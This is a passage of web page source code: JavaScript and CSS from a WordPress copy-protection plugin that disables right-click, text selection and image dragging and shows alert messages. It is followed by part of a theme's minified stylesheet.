		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
});</script>
	
	<script type="rocketlazyloadscript" id="wccp_pro_disable_drag_images">window.addEventListener('DOMContentLoaded', function() {
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	});</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script type="rocketlazyloadscript" id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script type="rocketlazyloadscript" id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script type="rocketlazyloadscript" id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec var(--wpr-bg-7bcb13a5-c147-47b1-8d22-8db153f63e2a) no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa var(--wpr-bg-f78f2310-22c5-4a72-b80c-7c3a0d0bdd12) no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
        <style id="epcl-theme-critical-css">:root{--epcl-font-family:"Be Vietnam Pro",sans-serif;--epcl-title-font-family:"Be Vietnam Pro",sans-serif;--epcl-sidebar-title-font-family:"Be Vietnam Pro",sans-serif;--epcl-sidebar-title-font-weight:800;--epcl-main-color:#F43676;--epcl-third-color:#AEF3FF;--epcl-decoration-color:#F7DFD4;--epcl-titles-color:#302D55;--epcl-black:#002050;--epcl-background-color:#fff;--epcl-sections-color:#FFF9F3;--epcl-content-background-color:#FFFACD;--epcl-boxes-background-color:#FFF9F3;--epcl-boxes-border-color:#FFE7D2;--epcl-boxes-border-radius:15px;--epcl-code-color:#F9FBFF;--epcl-border-color:#E6EDF6;--epcl-gradient-start-color:#FC6668;--epcl-gradient-end-color:#E10489;--epcl-gradient-color:linear-gradient(103deg,var(--epcl-gradient-start-color) 0%,var(--epcl-gradient-end-color) 100%);--epcl-boxes-shadow:2px 2px 3px 0px rgba(93,112,234,0.1);--epcl-small-shadow:0px 3px 5px 0px rgba(0,0,0,0.15);--epcl-medium-shadow:0px 8px 16px -8px rgba(0,0,0,0.30),0px 13px 27px -5px rgba(50,50,93,0.25);--epcl-transition-bezier:cubic-bezier(.5,2.5,.7,.7)}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-container:after,.grid-container:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-container:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px}.grid-10,.grid-100,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-5,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.mobile-grid-10,.mobile-grid-100,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-5,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.tablet-grid-10,.tablet-grid-100,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-5,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-grid-10{float:left;width:10%}.mobile-grid-15{float:left;width:15%}.mobile-grid-20{float:left;width:20%}.mobile-grid-25{float:left;width:25%}.mobile-grid-30{float:left;width:30%}.mobile-grid-35{float:left;width:35%}.mobile-grid-40{float:left;width:40%}.mobile-grid-45{float:left;width:45%}.mobile-grid-50{float:left;width:50%}.mobile-grid-55{float:left;width:55%}.mobile-grid-60{float:left;width:60%}.mobile-grid-65{float:left;width:65%}.mobile-grid-70{float:left;width:70%}.mobile-grid-75{float:left;width:75%}.mobile-grid-80{float:left;width:80%}.mobile-grid-85{float:left;width:85%}.mobile-grid-90{float:left;width:90%}.mobile-grid-95{float:left;width:95%}.mobile-grid-33{float:left;width:33.3333333333%}.mobile-grid-66{float:left;width:66.6666666667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-grid-10{float:left;width:10%}.tablet-grid-15{float:left;width:15%}.tablet-grid-20{float:left;width:20%}.tablet-grid-25{float:left;width:25%}.tablet-grid-30{float:left;width:30%}.tablet-grid-35{float:left;width:35%}.tablet-grid-40{float:left;width:40%}.tablet-grid-45{float:left;width:45%}.tablet-grid-50{float:left;width:50%}.tablet-grid-55{float:left;width:55%}.tablet-grid-60{float:left;width:60%}.tablet-grid-65{float:left;width:65%}.tablet-grid-70{float:left;width:70%}.tablet-grid-75{float:left;width:75%}.tablet-grid-80{float:left;width:80%}.tablet-grid-85{float:left;width:85%}.tablet-grid-90{float:left;width:90%}.tablet-grid-95{float:left;width:95%}.tablet-grid-33{float:left;width:33.3333333333%}.tablet-grid-66{float:left;width:66.6666666667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.grid-10{float:left;width:10%}.grid-15{float:left;width:15%}.grid-20{float:left;width:20%}.grid-25{float:left;width:25%}.grid-30{float:left;width:30%}.grid-35{float:left;width:35%}.grid-40{float:left;width:40%}.grid-45{float:left;width:45%}.grid-50{float:left;width:50%}.grid-55{float:left;width:55%}.grid-60{float:left;width:60%}.grid-65{float:left;width:65%}.grid-70{float:left;width:70%}.grid-75{float:left;width:75%}.grid-80{float:left;width:80%}.grid-85{float:left;width:85%}.grid-90{float:left;width:90%}.grid-95{float:left;width:95%}.grid-33{float:left;width:33.3333333333%}.grid-66{float:left;width:66.6666666667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body,html{width:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:700}b,strong{font-weight:700}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background-color:var(--epcl-black);color:white;text-shadow:none}::selection{background-color:var(--epcl-black);color:white;text-shadow:none}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:var(--epcl-title-font-family);font-weight:700;font-size:28px;margin-bottom:40px;line-height:1.45;color:var(--epcl-titles-color)}#single #comments.hosted .comment .comment-author a,.title a,.wpcf7 label a{color:var(--epcl-titles-color)}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;margin-bottom:70px;line-height:1.2;font-weight:800}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.medium,.wpcf7 label.medium{font-size:22px;line-height:1.4;margin-bottom:30px}#single #comments.hosted .comment .small.comment-author,.title.small,.wpcf7 label.small{font-size:18px;margin-bottom:10px;font-weight:600}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:15px;margin-bottom:5px;letter-spacing:0.15px;font-weight:700}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author,.title.bordered,.wpcf7 label.bordered{position:relative;z-index:2;padding-left:50px;font-weight:800}#single #comments.hosted .comment .bordered.comment-author svg.decoration,.title.bordered svg.decoration,.wpcf7 label.bordered svg.decoration{width:32px;height:28px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#single #comments.hosted .comment .bordered.comment-author:before,.title.bordered:before,.wpcf7 label.bordered:before{content:'';width:32px;height:28px;background-size:contain;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#single #comments.hosted .comment .bordered.medium-border.comment-author,.title.bordered.medium-border,.wpcf7 label.bordered.medium-border{padding-left:40px}#single #comments.hosted .comment .bordered.medium-border.comment-author:before,.title.bordered.medium-border:before,.wpcf7 label.bordered.medium-border:before{background-size:24px 14px;margin-top:-1px}#single #comments.hosted .comment .bordered.medium-border.comment-author svg.decoration,.title.bordered.medium-border svg.decoration,.wpcf7 label.bordered.medium-border svg.decoration{width:24px;height:14px}#single #comments.hosted .comment .bordered.absolute-border.comment-author,.title.bordered.absolute-border,.wpcf7 label.bordered.absolute-border{padding-left:0}#single #comments.hosted .comment .bordered.absolute-border.comment-author:before,.title.bordered.absolute-border:before,.wpcf7 label.bordered.absolute-border:before{left:-40px;background-size:24px 14px;margin-top:-1px}#single #comments.hosted .comment .bordered.absolute-border.comment-author svg.decoration,.title.bordered.absolute-border svg.decoration,.wpcf7 label.bordered.absolute-border svg.decoration{left:-40px;width:24px;height:14px;margin-top:-1px}#single #comments.hosted .comment .bordered.gray-border.comment-author span,.title.bordered.gray-border span,.wpcf7 label.bordered.gray-border span{background:var(--epcl-background-color);padding-right:20px}#single #comments.hosted .comment .bordered.gray-border.comment-author:after,.title.bordered.gray-border:after,.wpcf7 label.bordered.gray-border:after{content:'';height:1px;background:var(--epcl-border-color);position:absolute;left:0;top:50%;width:100%;z-index:-1}#single #comments.hosted .comment .absolute.comment-author,.title.absolute,.wpcf7 label.absolute{position:absolute;left:40px;top:-20px;z-index:2}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}#single #comments.hosted .comment .carousel-title.comment-author,.title.carousel-title,.wpcf7 label.carousel-title{margin-left:20px;margin-top:60px}.title-d1{fill:var(--epcl-gradient-start-color)}.title-d2{fill:var(--epcl-gradient-end-color)}#single #comments.hosted .comment .bordered.comment-author svg.decoration,.title.bordered svg.decoration,.wpcf7 label.bordered svg.decoration{fill:var(--epcl-gradient-start-color);color:var(--epcl-gradient-end-color)}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready .mfp-close,.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.95}.my-mfp-zoom-in.mfp-removing .mfp-close,.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}a.hover-effect{display:block;position:relative;overflow:hidden;background:#fff}a.hover-effect img,a.hover-effect span.cover{display:block;width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;transition:all 600ms ease}.underline-effect .link,.underline-effect a:not(.epcl-button){background-image:-webkit-gradient(linear,left top,right top,from(var(--epcl-third-color)),to(var(--epcl-third-color)));background-image:linear-gradient(to right,var(--epcl-third-color) 0%,var(--epcl-third-color) 100%);background-size:100% 0%;background-repeat:no-repeat;background-position:left 90%;-webkit-transition:all 400ms ease;transition:all 400ms ease}.underline-effect .link:after,.underline-effect .link:before,.underline-effect a:not(.epcl-button):after,.underline-effect a:not(.epcl-button):before{display:none}.underline-effect .link:hover,.underline-effect a:not(.epcl-button):hover{color:var(--epcl-black);background-size:100% 25%}.underline-effect.white a{background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(#fff));background-image:linear-gradient(to right,#fff 0%,#fff 100%)}.underline-effect.white a:hover{color:#fff}.underline-effect.medium-effect a{background-position:left 72%}.border-effect a:not(.epcl-button){border-bottom:1px solid}.border-effect a:not(.epcl-button):hover{border-color:transparent}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.shadow-effect{border:1px solid var(--epcl-border-color);-webkit-transition:all 300ms var(--epcl-transition-bezier);transition:all 300ms var(--epcl-transition-bezier)}.shadow-effect:hover{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.shadow-effect.thumb{border-radius:8px}.main-effect{-webkit-transition:all 400ms var(--epcl-transition-bezier);transition:all 400ms var(--epcl-transition-bezier)}.main-effect .fullimage{-webkit-transition:all 400ms var(--epcl-transition-bezier);transition:all 400ms var(--epcl-transition-bezier)}.main-effect:hover{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.main-effect.medium-shadow:hover{-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow);-webkit-transform:translate(-3px,-3px);-ms-transform:translate(-3px,-3px);transform:translate(-3px,-3px)}.border-left-effect a{display:inline-block;position:relative;z-index:2}.border-left-effect a:before{content:'';width:0px;height:1px;background:var(--epcl-black);position:absolute;left:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2;-webkit-transition:all 300ms ease;transition:all 300ms ease}.border-left-effect a:hover{padding-left:40px!important}.border-left-effect a:hover:before{width:8px}#single #comments.hosted nav.pagination a,.wave-button{position:relative;overflow:hidden;vertical-align:middle}#single #comments.hosted nav.pagination a:after,.wave-button:after{content:'';position:absolute;left:-352px;top:100%;background:var(--wpr-bg-0a4e590f-385c-464d-bd9d-5c040d015074) repeat-x;width:704px;height:50%;z-index:2;opacity:0.4;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;-webkit-animation-play-state:paused;animation-play-state:paused}#single #comments.hosted nav.pagination a:hover:after,.wave-button:hover:after{-webkit-animation-play-state:running;animation-play-state:running;top:60%}@-webkit-keyframes wave_button{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translate(352px);transform:translate(352px)}}@keyframes 